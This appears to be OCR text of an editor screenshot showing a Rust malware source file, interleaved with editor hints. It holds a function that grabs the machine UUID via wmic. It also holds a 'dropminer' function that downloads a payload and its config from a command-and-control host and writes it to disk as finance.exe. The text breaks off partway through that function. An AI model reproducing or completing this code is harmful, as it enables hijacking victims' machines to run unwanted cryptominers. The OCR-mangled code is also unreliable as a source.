 H 3 use std::io::Write; remove the whole `use` item
H 4 use std::ptr::null_mut; remove the whole `use` item
H 5 use windows::core::*; remove the whole `use` item
H 6 use windows::Win32::Foundation::HINSTANCE; remove the whole `use` item
H 7 use windows::Win32::Foundation::*; remove the whole `use` item
H 8 use windows::Win32::System::LibraryLoader::*; remove the whole `use` item
H 9 use windows::Win32::System::Registry::*; remove the whole `use` item
10 use windows::Win32::UI::WindowsAndMessaging::{
11 SystemParametersInfoA, SPIF_SENDCHANGE, SPI_SETDESKWALLPAPER,
12 };
13
14
15
16 pub fn getid() -> std::result::Result<String, String> {
17 //wmic csproduct get UUID
18 let mut cmd = std::process::Command::new("wmic"); <- (program) => Command
19 let output = cmd.args(&["csproduct", "get", "UUID"]).output(); => Result<Output, Error>
20 match output {
21 Ok(goodout) => { => Output
22 let stdout = String::from_utf8_lossy(&goodout.stdout); => Cow<str>
23 let id_raw = format!("{}", stdout); => String
24 let id = id_raw.split("\r\r\n").nth(1).unwrap().trim_end(); => &str
25 println!("ID: {}", id);
H 26 let stderr = String::from_utf8_lossy(&goodout.stderr); if this is intentional, prefix it with an underscore: `_stderr` => Cow<str>
27 return Ok(id.to_string());
28 },
29 Err(e) => { => Error
30 println!("There was an error trying to return the id: {}",e.to_string());
31 return Err(e.to_string());
32 }
33 }
34
35 }
36
W 37 pub async fn dropminer(c2: String) -> std::result::Result<String, String> { function `dropminer` is never used
38 let grabres = reqwest::get(format!("http://{}/downloads/finance", c2)).await; <- (url) => Result<Response, Error>
39 if grabres.is_ok() {
40 let grabres_unwr = grabres.unwrap(); => Response
41 if grabres_unwr.status() == 469 {
42 println!("[-] no miner");
43 return Ok("ntd".to_string());
44 }else{
H 45 std::fs::write("./finance.exe", grabres_unwr.bytes().await.unwrap()); use `let _ = ...` to ignore <- (p
46 println!("[-] we got a drop");
47 let configres = reqwest::get(format!("http://{}/downloads/finance_conf", c2)).await; <- (url) => Result<R
48 if configres.is_ok(){
src/func/mod.rs 1%
/func [1/1]
nvim . npm run dev nvim .